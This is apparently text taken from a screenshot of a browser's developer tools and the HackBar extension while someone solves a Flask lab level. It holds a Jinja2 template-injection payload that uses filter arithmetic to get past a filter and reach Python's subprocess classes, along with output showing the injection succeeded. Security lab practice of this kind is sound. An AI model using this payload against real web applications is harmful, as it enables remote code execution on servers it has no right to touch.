 Hello <class 'subprocess.CompletedProcess'>
查看器 控制台 调试器 网络 样式编辑器 性能 HackBar 1
Load URL
http://192.168.248.130:18080/flasklab/level/9
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clea
code={%set a='aaaaaaaaaa'|length*'aaaaaaaaaa'|length*'aa'|length-'a'|length%}
{{''.__class__.__base__.__subclasses__()[a]}}